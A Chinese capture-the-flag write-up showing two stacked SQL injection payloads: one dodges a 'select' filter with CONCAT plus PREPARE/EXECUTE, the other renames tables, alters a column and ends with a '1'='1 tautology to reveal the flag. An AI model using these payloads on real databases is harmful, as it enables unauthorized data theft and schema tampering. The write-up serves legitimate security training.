解题方法
此时的目的就是跨表查询，在网上一番查找后，找到了两个比较合适的方法，分别会给出来源链接。
第一个 方法使用预编译的方法，即组装语句后预编译，对编译好的语句可以直接执行，这样就能绕过 select 的过滤了。
SET @ var = expr 将变量 var 设置为表达式 expr 的值。
CONCAT() 实现对字符串的拼接，可实现 select 的过滤。
PREPARE stmt FROM preparable_stmt 将变量 preparable_stmt 赋值给预编译语句 stmt 。
EXECUTE stmt 执行 stmt 语句所代表的语义。
使用 CONCAT 将 select 分开绕过过滤，设置代换语句变量，最后构造得到 Payload 。
';SET @sql = CONCAT('SEL','ECT * FROM `1919810931114514`;');PREPARE stmt FROM @sql;EXECUTE stmt;#
输入后得到 flag 。
array(1) {
  [0]=>
  string(42) "flag{b6ecc82a-c36c-49ed-929e-caad898b3d1e}"
}
第二个方法是将两个表列名互换，查询语句不变的情况下，会直接查询 words 表中内容。
RENAME TABLE tbl_name TO new_tbl_name 将表 tbl_name 的名字改成 new_tbl_name 。
由于注入框的查询是对列 id 的搜索，此时参考两个表的列名，需要将 flag 列名改为能够查找的 id 列（修改包括名称和数据类型）。
ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;
具体为什么修改为 CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL 就是数据库数据类型的问题了。
将操作连贯起来，构造 Payload 。
';RENAME TABLE `words` TO `word`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;SHOW columns FROM words;
到这里我们的表列名就已经修改完毕，此时还会输出修改完成的 words 列名，最后通过万能钥匙 1' or '1'='1 即可得到输出。